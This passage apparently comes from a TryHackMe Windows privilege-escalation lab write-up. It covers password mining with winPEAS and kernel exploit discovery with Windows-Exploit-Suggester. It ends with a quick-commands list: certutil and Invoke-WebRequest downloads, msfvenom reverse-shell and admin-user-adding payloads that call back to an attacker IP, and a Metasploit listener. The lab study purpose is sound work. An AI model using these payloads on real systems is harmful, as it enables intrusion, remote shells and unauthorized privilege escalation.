

- and we have captured his password as we see ;)
- for password mining winpeas are helpful hence it searches for any file its name or content contain words like passwords , key , .. etc
Privilege Escalation - Kernel Exploits
- when it comes to old versions of windows (xp,7,8) it most likely can be exploit using kernel exploitation techniques.
- to detect if it is vulnerable , run
systeminfo,take the output and pass it to Windows-Exploit-Suggester tool - NOTE
windows-exploit-suggestercan reveal other attack vectors rather than the kernel exploits
python windows-exploit-suggester.py --database 2022-04-25-mssb.xls --systeminfo ~/CTFs/Tryhackme/windowsprivescarena/kernel_search


- but the easiest way is to get a meterpreter shell and use the run
local_exploit_suggester - note that exploiting not compatible kernel exploit can harm the system , so keep it your last option
Automation
- there a lot of tools you can use like Winpeas , But Let’s Try PowerUp.ps1
Quick commands
Download files from your http server to windows :
certutil -urlcache -f <url> <outfile_name>
Invoke-WebRequest -Uri <url> -OutFile <outfile_name>
- Remember if you are going to use ftp server , in case moving exe files to use
binary on
Generate payloads :
# exe payload to get reverse shell
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.37 LPORT=1337 -f exe -o common.exe
# exe payload to execute commands
msfvenom -p windows/exec CMD='net localgroup administrators user /add' -f exe-service -o common.exe
# msi payload (for AlwaysInstallElevated)
msfvenom -p windows/meterpreter/reverse_tcp LHOST=10.9.0.37 LPORT=7878 -f msi -o setup.msi
- quick msfconsole listener :
msfconsole -x "use exploit/multi/handler;set LHOST <ip>;set LPORT <port>;set payload windows/meterpreter/reverse_tcp;run"